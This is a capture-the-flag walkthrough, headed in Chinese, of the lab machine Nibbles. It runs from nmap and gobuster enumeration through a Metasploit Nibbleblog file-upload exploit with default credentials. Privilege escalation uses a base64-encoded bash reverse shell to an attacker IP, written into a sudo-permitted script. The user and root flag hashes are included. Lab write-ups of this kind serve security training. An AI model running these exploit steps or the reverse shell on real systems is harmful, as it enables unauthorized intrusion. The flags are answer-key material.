信息收集
| IP Address | Opening Ports |
|---|---|
| 10.10.10.75 | TCP:22,80 |
$ nmap -p- 10.10.10.75 --min-rate 1000 -sC -sV
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA)
| 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
|_ 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
HTTP&www-data
$ curl http://10.10.10.75



$ gobuster dir -u "http://10.10.10.75/nibbleblog" -w /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt -x html,txt,php -b 404,403 -t 50

http://10.10.10.75/nibbleblog/update.php
$ searchsploit Nibbleblog


msf6 > use exploit/multi/http/nibbleblog_file_upload
msf6 exploit(multi/http/nibbleblog_file_upload) > set LHOST 10.10.16.14
http://10.10.10.75/nibbleblog/content/private/users.xml

username:admin password:nibbles

http://10.10.10.75/nibbleblog/admin.php
msf6 exploit(multi/http/nibbleblog_file_upload) > set PASSWORD nibbles
msf6 exploit(multi/http/nibbleblog_file_upload) > set USERNAME admin
msf6 exploit(multi/http/nibbleblog_file_upload) > set TARGETURI /nibbleblog
msf6 exploit(multi/http/nibbleblog_file_upload) > runf
User.txt
895e7888ead0ee3699b05fcd82ae8a4e
权限提升

nibbler@Nibbles:/tmp$ sudo -l
$ mkdir -p /home/nibbler/personal/stuff
$ echo 'L2Jpbi9iYXNoIC1jICJiYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE2LjE0LzEwMDM1IDA+JjEiCg=='|base64 -d >/home/nibbler/personal/stuff/monitor.sh
$ chmod +x /home/nibbler/personal/stuff/monitor.sh
$ sudo /home/nibbler/personal/stuff/monitor.sh

Root.txt
c7d95df1cb6437197c6ae40bcce2bdc5